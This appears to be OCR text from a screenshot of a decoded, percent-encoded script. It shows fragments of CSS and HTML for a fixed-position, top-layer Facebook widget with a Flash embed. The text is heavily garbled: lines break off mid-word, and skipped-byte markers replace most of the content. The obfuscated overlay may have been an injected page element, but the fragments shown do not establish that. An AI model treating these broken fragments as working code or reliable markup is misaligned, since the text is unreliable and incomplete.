
%69%74%6C%65%
%3C%2F%74%69%
68%74%74%70%3
6E%65%74%2F%6
6F%38%6D%2E%7
...[3565 bytes skippe
Decoded script:
...[3425 bytes skippe
99;position:fixed;r
div{border:none;pos
grande",tahoma,verda
index:99999;}.face
a:hover{text-decor
class="facebookbo
overflow: hidden; h
src="http://www.fa
href=https://www.
ons=9&stream=fals
<embed src="http:
shockwave-flash" 
...[1274 bytes skippe